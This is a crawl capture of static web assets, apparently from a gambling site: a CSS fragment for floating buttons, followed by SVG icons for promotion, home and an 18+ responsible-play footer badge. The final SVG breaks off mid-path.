    transform: scale(1);
    position: relative;
    z-index: 2;
    width: fit-content;
    cursor: pointer;
}

.button-float img {
    transition: 0.2s all;
}

#list-float {
    display: flex;
    position: absolute;
    top: 0;
    height: 100%;
}

#list-float .lists {
    border-radius: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    text-align: center;
    margin: 0 10px;
    left: 0;
    position: absolute;
    top: 7px;
    transition: 0.3s ease-in-out;
}

#list-overlay {
    position: relative;
    width: 0;
    transition: 0.2s all;
    right: -60px;
    background-color: #000;
    border-radius: 25px;
}

.mx-important {
    margin: 0 !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://cecvskr118.com/assets/images/dark-green/header/menu/promotion.svg
body_size: 1166
content:
<svg width="51" height="48" viewBox="0 0 51 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_384_2648)">
<path d="M42.1052 30.7096L42.8908 29.1274V20.1904H32.1628V29.2687L42.1052 30.7096Z" fill="url(#paint0_linear_384_2648)"/>
<path d="M8.87549 29.2185L9.61079 30.7095L19.6172 29.255V20.1948H8.87549V29.2185Z" fill="url(#paint1_linear_384_2648)"/>
<path d="M29.272 25.2469V8.604H22.5037V25.1283L25.8604 18.3389L29.272 25.2469Z" fill="url(#paint2_linear_384_2648)"/>
<path d="M46.3391 8.58594H32.1812V17.4956H46.3619L46.3391 8.58594Z" fill="url(#paint3_linear_384_2648)"/>
<path d="M19.6082 8.59961H5.38184V17.4865H19.6082V8.59961Z" fill="url(#paint4_linear_384_2648)"/>
<path d="M14.4426 6.00057H22.403L15.8676 0L11.0493 4.33172C12.3053 5.90482 12.5016 6.00057 14.4426 6.00057Z" fill="url(#paint5_linear_384_2648)"/>
<path d="M37.3557 6.04151C38.9861 6.13726 39.8904 5.39859 40.6394 4.48209L36.0998 0.191406L29.6465 5.93664C29.6948 5.9611 29.7477 5.97509 29.8018 5.97767C32.3228 5.99135 34.8484 5.88648 37.3557 6.04151Z" fill="url(#paint6_linear_384_2648)"/>
<path d="M33.0991 38.3927L38.5796 33.0807L31.0348 31.9863C30.6546 31.9321 30.2933 31.7863 29.9822 31.5615C29.6711 31.3366 29.4195 31.0396 29.2491 30.6959L25.8603 23.8701L22.4853 30.7096C22.3163 31.0534 22.0657 31.3507 21.7552 31.5756C21.4448 31.8005 21.0839 31.9462 20.7042 32L13.1594 33.0943L18.6399 38.4064C18.9131 38.675 19.1173 39.0056 19.235 39.3701C19.3527 39.7345 19.3804 40.1219 19.3158 40.4993L18.0324 48L24.7734 44.4571C25.1132 44.2774 25.4918 44.1835 25.8763 44.1835C26.2608 44.1835 26.6395 44.2774 26.9793 44.4571L33.7248 48L32.4415 40.4993C32.3698 40.1212 32.3923 39.7314 32.507 39.3641C32.6217 38.9967 32.825 38.6632 33.0991 38.3927Z" fill="url(#paint7_linear_384_2648)"/>
<path d="M15.1735 37.9458L10.9215 37.3302C10.7076 37.2984 10.5045 37.2154 10.3296 37.0884C10.1546 36.9614 10.013 36.7941 9.9168 36.6006L8.01691 32.7568L6.11245 36.6006C6.0176 36.7942 5.87696 36.9618 5.7027 37.0889C5.52843 37.216 5.32579 37.2988 5.11227 37.3302L0.860352 37.9458L3.93854 40.9369C4.09124 41.0896 4.20561 41.2762 4.27228 41.4814C4.33895 41.6867 4.35605 41.9048 4.32217 42.1179L3.59601 46.3356L7.39579 44.3385C7.58695 44.2367 7.80026 44.1834 8.01691 44.1834C8.23356 44.1834 8.44687 44.2367 8.63803 44.3385L12.4378 46.3356L11.7025 42.1179C11.666 41.9047 11.6818 41.6859 11.7486 41.4802C11.8154 41.2745 11.9312 41.0881 12.0861 40.9369L15.1735 37.9458Z" fill="url(#paint8_linear_384_2648)"/>
<path d="M47.7821 40.9369L50.8603 37.9458L46.6083 37.3302C46.3944 37.2984 46.1913 37.2154 46.0164 37.0884C45.8414 36.9614 45.6998 36.7941 45.6036 36.6006L43.7037 32.7568L41.7992 36.6006C41.7044 36.7942 41.5637 36.9618 41.3895 37.0889C41.2152 37.216 41.0126 37.2988 40.7991 37.3302L36.5471 37.9458L39.6253 40.9369C39.778 41.0896 39.8924 41.2762 39.9591 41.4814C40.0257 41.6867 40.0428 41.9048 40.009 42.1179L39.2828 46.3356L43.0826 44.3385C43.2733 44.2356 43.4869 44.1823 43.7037 44.1834C43.9203 44.1834 44.1337 44.2367 44.3248 44.3385L48.1246 46.3356L47.3984 42.1088C47.3622 41.897 47.3782 41.6797 47.4451 41.4755C47.5119 41.2713 47.6276 41.0864 47.7821 40.9369Z" fill="url(#paint9_linear_384_2648)"/>
</g>
<defs>
<linearGradient id="paint0_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint1_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint2_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint3_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint4_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint5_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint6_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint7_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint8_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint9_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<clipPath id="clip0_384_2648">
<rect width="51" height="48" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cecvskr118.com/assets/images/dark-green/header/menu/Home.svg
body_size: 657
content:
<svg width="51" height="47" viewBox="0 0 51 47" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M50.1973 22.2868C50.099 22.1671 49.9921 22.0548 49.8773 21.9508C47.5146 19.7295 45.1493 17.5081 42.7813 15.2868C37.6093 10.4468 32.4093 5.6468 27.2693 0.790799C26.7365 0.289131 26.0341 0.00679383 25.3024 0.000121023C24.5706 -0.00655178 23.8632 0.26293 23.3213 0.754799C20.8693 3.0868 18.3693 5.3748 15.8933 7.6828C11.3786 11.9041 6.86531 16.1268 2.35331 20.3508C1.63421 20.9778 0.951757 21.6455 0.309306 22.3508C-0.386694 23.1788 0.161306 24.2428 1.26131 24.3228C1.59331 24.3468 1.92531 24.3228 2.25731 24.3228H4.20131V25.0468C4.20131 31.0708 4.20131 37.0948 4.20131 43.1188C4.18283 43.4571 4.21109 43.7963 4.28531 44.1268C4.51382 44.9807 5.02961 45.7297 5.7458 46.2477C6.462 46.7657 7.33484 47.0211 8.21731 46.9708C11.7453 46.9308 15.2733 46.9708 18.8013 46.9708C19.4853 46.9708 19.4853 46.9708 19.4853 46.3068V34.7748C19.4853 34.0988 19.4853 34.0948 20.1613 34.0948H30.0693C30.7533 34.0948 30.7573 34.0948 30.7573 34.7628V46.9148C30.9173 46.9148 30.9853 46.9548 31.0533 46.9548C34.9133 46.9548 38.7733 46.9548 42.6533 46.9548C43.0357 46.9618 43.4162 46.9008 43.7773 46.7748C44.5362 46.5235 45.1933 46.033 45.6498 45.3767C46.1063 44.7204 46.3377 43.9338 46.3093 43.1348V43.1348V40.2468V39.9268C46.3294 39.6378 46.3294 39.3478 46.3093 39.0588V30.9148C46.3093 28.9588 46.3093 27.0068 46.3093 25.0508V24.3508H46.9373C47.7093 24.3508 48.4773 24.3508 49.2453 24.3508C49.4904 24.3641 49.7341 24.3063 49.947 24.1842C50.1599 24.0621 50.333 23.881 50.4453 23.6628C50.5455 23.4348 50.5755 23.1821 50.5313 22.937C50.4871 22.6918 50.3708 22.4655 50.1973 22.2868V22.2868Z" fill="url(#paint0_linear_384_2664)"/>
<defs>
<linearGradient id="paint0_linear_384_2664" x1="69" y1="-15" x2="25.2756" y2="46.977" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cecvskr118.com/assets/images/dark-green/footer/responsible.svg
body_size: 5262
content:
<svg width="237" height="34" viewBox="0 0 237 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.1631 0.913147C7.21 0.913147 0 8.129 0 17.0893C0 26.0497 7.21 33.2655 16.1631 33.2655C25.0369 33.2655 32.3262 26.0497 32.3262 17.0893C32.3262 8.129 25.0369 0.913147 16.1631 0.913147ZM16.1631 31.6004C8.08154 31.6004 1.58462 25.0982 1.58462 17.0893C1.58462 9.08054 8.08154 2.49905 16.1631 2.49905C24.1654 2.49905 30.7416 9.00125 30.7416 17.0893C30.7416 25.1774 24.1654 31.6004 16.1631 31.6004Z" fill="#FFFFFF"/>
<path d="M8.38086 13.7451H9.51211V21.5994H11.209V12.1121H8.38086V13.7451Z" fill="#FFFFFF"/>
<path d="M17.1266 16.5791C17.4884 16.3621 17.7779 16.145 17.995 15.7832C18.212 15.4215 18.2844 15.0597 18.2844 14.6256C18.2844 14.1915 18.1397 13.8297 17.9226 13.4679C17.7055 13.1062 17.3437 12.8168 16.9096 12.5997C16.4754 12.3827 15.8965 12.3103 15.2453 12.3103C14.5941 12.3103 14.0876 12.3827 13.5811 12.5997C13.1469 12.8168 12.7851 13.1062 12.568 13.4679C12.351 13.8297 12.2062 14.1915 12.2062 14.6256C12.2062 15.4938 12.6404 16.145 13.4363 16.5791C13.0022 16.7962 12.6404 17.0132 12.4233 17.4474C12.2062 17.8091 12.0615 18.2432 12.0615 18.7497C12.0615 19.3285 12.2062 19.7627 12.4957 20.1968C12.7851 20.6309 13.1469 20.9203 13.6534 21.1374C14.1599 21.3544 14.6664 21.4991 15.2453 21.4991C15.8242 21.4991 16.4031 21.3544 16.9096 21.1374C17.4161 20.9203 17.7779 20.6309 18.0673 20.1968C18.3567 19.7627 18.5015 19.3285 18.5015 18.7497C18.5015 18.2432 18.3567 17.8091 18.1397 17.4474C17.9226 17.0856 17.5608 16.7962 17.1266 16.5791ZM14.377 13.9744C14.5941 13.7574 14.9559 13.685 15.3177 13.685C15.7518 13.685 16.0413 13.7574 16.2583 13.9744C16.4754 14.1915 16.6201 14.4809 16.6201 14.915C16.6201 15.2768 16.4754 15.5662 16.2583 15.7832C16.0413 16.0003 15.6795 16.145 15.3177 16.145C14.9559 16.145 14.5941 16.0003 14.377 15.7832C14.1599 15.5662 14.0152 15.2768 14.0152 14.915C14.0152 14.4809 14.1599 14.1915 14.377 13.9744ZM16.4754 19.618C16.186 19.9074 15.8242 19.9797 15.3177 19.9797C14.8112 19.9797 14.4494 19.835 14.1599 19.618C13.8705 19.3285 13.7258 19.0391 13.7258 18.605C13.7258 18.1709 13.8705 17.8091 14.1599 17.5921C14.4494 17.375 14.8112 17.2303 15.2453 17.2303C15.6795 17.2303 16.0413 17.375 16.3307 17.5921C16.6201 17.8091 16.7649 18.1709 16.7649 18.605C16.9096 19.0391 16.7649 19.4009 16.4754 19.618Z" fill="#FFFFFF"/>
<path d="M23.7825 16.0219V13.3313H22.3538V16.0219H20.3406V17.7035H22.3538V20.4781H23.7825V17.7035H25.8606V16.0219H23.7825Z" fill="#FFFFFF"/>
<path d="M88.0855 11.3369C86.967 11.3369 86.0582 12.2596 85.9883 13.4899C85.9883 14.105 85.9883 14.797 85.9883 15.4121H90.2527C90.2527 14.7201 90.2527 14.105 90.2527 13.4899C90.1129 12.2596 89.2041 11.3369 88.0855 11.3369Z" fill="#FFFFFF"/>
<path d="M88.0848 4.64734C88.0848 4.64734 83.5407 7.87675 76.48 4.64734C76.48 4.64734 76.48 10.8755 76.48 15.2583C76.48 19.7179 80.8143 25.6385 88.0848 29.7906C95.3552 25.6385 99.6196 19.7179 99.6196 15.2583C99.6196 10.7986 99.6196 4.64734 99.6196 4.64734C92.6288 7.87675 88.0848 4.64734 88.0848 4.64734ZM91.7899 21.9478H84.3097V15.4889C84.4495 15.4889 84.6593 15.4889 84.7991 15.4889C84.7991 14.8738 84.7991 14.2587 84.7991 13.7204C84.7991 12.1057 85.7778 10.7986 87.1759 10.3373C87.2459 10.3373 87.5954 10.2604 87.9449 10.2604C88.2945 10.2604 88.644 10.2604 88.7139 10.3373C90.3917 10.8755 91.3005 12.1057 91.3005 14.1049V15.412C91.5103 15.412 91.6501 15.412 91.7899 15.4889V21.9478Z" fill="#FFFFFF"/>
<path d="M109.967 14.1819C110.317 13.5668 110.457 12.7979 110.457 12.029C110.457 11.2601 110.317 10.4912 109.967 9.87605C109.618 9.26092 109.198 8.72269 108.569 8.41513C108.01 8.03067 107.381 7.87689 106.682 7.87689C105.983 7.87689 105.354 8.03067 104.794 8.41513C104.235 8.79958 103.746 9.26092 103.396 9.87605C103.047 10.4912 102.907 11.2601 102.907 12.029C102.907 12.7979 103.047 13.5668 103.396 14.1819C103.746 14.797 104.165 15.3353 104.794 15.6428C105.354 16.0273 105.983 16.1811 106.682 16.1811C107.381 16.1811 108.01 16.0273 108.569 15.6428C109.129 15.3353 109.618 14.8739 109.967 14.1819ZM108.639 13.4899C108.429 13.8744 108.15 14.1819 107.87 14.4126C107.521 14.6433 107.171 14.7202 106.682 14.7202C106.262 14.7202 105.843 14.6433 105.493 14.4126C105.144 14.1819 104.864 13.8744 104.724 13.4899C104.515 13.1055 104.445 12.5672 104.445 12.029C104.445 11.4908 104.515 11.0294 104.724 10.5681C104.934 10.1836 105.214 9.87605 105.493 9.64538C105.843 9.4147 106.262 9.33781 106.682 9.33781C107.101 9.33781 107.521 9.4147 107.87 9.64538C108.22 9.87605 108.499 10.1836 108.639 10.5681C108.779 10.9525 108.919 11.4908 108.919 12.029C108.919 12.5672 108.849 13.1055 108.639 13.4899Z" fill="#FFFFFF"/>
<path d="M117.866 7.95374H116.398V13.5667L113.042 7.95374H111.574V16.181H113.042V10.568L116.398 16.181H117.866V7.95374Z" fill="#FFFFFF"/>
<path d="M123.319 14.8737H120.872V8.03046H119.334V16.1809H123.319V14.8737Z" fill="#FFFFFF"/>
<path d="M125.698 8.03046H124.229V16.1809H125.698V8.03046Z" fill="#FFFFFF"/>
<path d="M128.702 10.568L132.058 16.181H133.526V7.95374H132.058V13.5667L128.702 7.95374H127.164V16.181H128.702V10.568Z" fill="#FFFFFF"/>
<path d="M139.259 14.797H136.462V12.6441H138.979V11.3369H136.462V9.33777H139.259V7.95374H134.994V16.181H139.259V14.797Z" fill="#FFFFFF"/>
<path d="M107.31 22.1785C107.031 22.0247 106.611 21.8709 106.122 21.7172C105.772 21.5634 105.493 21.4865 105.283 21.4096C105.073 21.3327 104.933 21.1789 104.794 21.0251C104.654 20.8714 104.584 20.7176 104.584 20.4869C104.584 20.1793 104.654 19.9487 104.864 19.7949C105.003 19.6411 105.283 19.5642 105.563 19.5642C105.912 19.5642 106.192 19.6411 106.332 19.8718C106.541 20.0256 106.611 20.2562 106.681 20.5638H108.289C108.219 19.7949 108.009 19.2567 107.52 18.8722C107.031 18.4878 106.402 18.2571 105.633 18.2571C105.143 18.2571 104.654 18.334 104.304 18.5646C103.885 18.7184 103.605 19.026 103.395 19.4104C103.186 19.7949 103.046 20.1793 103.046 20.6407C103.046 21.1789 103.186 21.5634 103.395 21.8709C103.605 22.1785 103.885 22.4092 104.164 22.563C104.444 22.7167 104.864 22.8705 105.353 23.0243C105.702 23.1012 105.982 23.255 106.192 23.3319C106.402 23.4087 106.541 23.5625 106.681 23.7163C106.821 23.8701 106.891 24.1008 106.891 24.3314C106.891 24.639 106.821 24.8697 106.611 25.0234C106.402 25.1772 106.122 25.331 105.772 25.331C105.423 25.331 105.143 25.2541 105.003 25.0234C104.794 24.7928 104.724 24.5621 104.654 24.2545H103.046C103.046 24.7159 103.186 25.1772 103.395 25.5617C103.605 25.9461 103.955 26.1768 104.374 26.4075C104.794 26.6382 105.283 26.715 105.772 26.715C106.332 26.715 106.821 26.6382 107.171 26.4075C107.59 26.1768 107.87 25.8692 108.079 25.4848C108.289 25.1003 108.359 24.7159 108.359 24.2545C108.359 23.7163 108.219 23.3319 108.009 23.0243C107.87 22.563 107.59 22.3323 107.31 22.1785Z" fill="#FFFFFF"/>
<path d="M111.925 18.3339L109.268 26.4844H110.806L111.296 24.9465H114.232L114.721 26.4844H116.259L113.603 18.3339H111.925ZM111.715 23.6394L112.764 20.2562L113.812 23.6394H111.715Z" fill="#FFFFFF"/>
<path d="M117.308 26.4844H118.776V23.0243H121.153V21.7171H118.776V19.6411H121.852V18.3339H117.308V26.4844Z" fill="#FFFFFF"/>
<path d="M122.9 26.4844H127.234V25.1772H124.438V23.0243H126.885V21.7171H124.438V19.6411H127.234V18.3339H122.9V26.4844Z" fill="#FFFFFF"/>
<path d="M128.144 19.6411H130.171V26.4844H131.639V19.6411H133.597V18.3339H128.144V19.6411Z" fill="#FFFFFF"/>
<path d="M138.91 18.3339L137.372 22.0247L135.764 18.3339H134.086L136.603 23.6394V26.4844H138.071V23.6394L140.588 18.3339H138.91Z" fill="#FFFFFF"/>
<path d="M55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 